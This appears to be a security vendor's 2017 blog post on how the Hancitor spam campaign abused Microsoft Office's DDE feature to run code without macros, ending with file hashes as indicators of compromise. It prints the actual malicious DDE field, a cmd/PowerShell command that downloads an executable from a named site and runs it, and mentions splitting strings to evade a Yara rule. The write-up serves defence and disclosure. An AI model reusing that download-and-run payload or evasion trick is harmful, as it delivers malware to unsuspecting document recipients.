Update (11-08-2017): Microsoft has issued a security advisory about DDE-based attacks and is also providing tips on how to disable that feature.
– –
There have been a lot of talks recently following a write up and proof of concept about a Microsoft Office feature that can be misused and weaponized by malicious actors. The protocol, known as Dynamic Data Exchange (DDE), has actually been around for a long time, and allows applications to exchange data and send updates to each other. This feature can be used, for example, to refresh a cell in Excel with data coming from another program.
Now threat actors are using this feature to distribute malware without relying on macros or exploits.
Perhaps what makes this technique most interesting is the fact that malicious actors can craft booby trapped documents void of any macro and still achieve code execution. Macros have been a favourite among spammers but they are highly suspicious, and many system administrators have set up group policies to disable them completely. This is why cybercriminals will seek out any other way to deliver malware via Office files.
In the case of the DDE method, no exploits are used. Instead, a social engineering technique is employed to entice users into clicking a prompt.
First, the DDE was used in some targeted attacks. However, now it has become mainstream with the group behind Hancitor (spotted by @James_inthe_box and DDE identified by @mesa_matt), who leveraged it in their latest spam campaign.

We can find where the malicious code is inserted by checking for any reference to DDE within the document’s code. Didier Stevens published a Yara rule for this very purpose, but it seems the miscreants evaded detection by splitting the string of interest:

The final code put together looks like this:
"DdE" c:\Windows\System32\cmd.exe " /k powershell.exe (New-Object System.Net. WebClient).DownloadFile('http://frontiertherapycenter[.]com/16.exe', '%TEMP%\tvs.exe');Start-Process '%TEMP%\tvs.exe'" The rest of the attack is straightforward, with PowerShell downloading and running the malicious binary (Hancitor) from the %temp% folder.
Office and malspam
Microsoft Office is being abused in both targeted and large-scale campaigns by malware authors who use a wide variety of techniques to execute malicious code. The DDE method is not new at all, but it is an example of how forgotten features can come back to haunt us.
Microsoft did not deem this a vulnerability, and so far has not decided to release a patch to render it harmless. One has to wonder how many people are still using DDE for legitimate purposes and consider the validity of retaining it.
Malwarebytes users are already protected against this latest campaign and similar ones.
Indicators of compromise
Word document
f945105f5a0bc8ea0d62a28ee62883ffc14377b6abec2d0841e88935fd8902d3
Hancitor
8f94cee61a76c7b9612381978876dcd996c15ae8da50fd75d700a05df571d10a










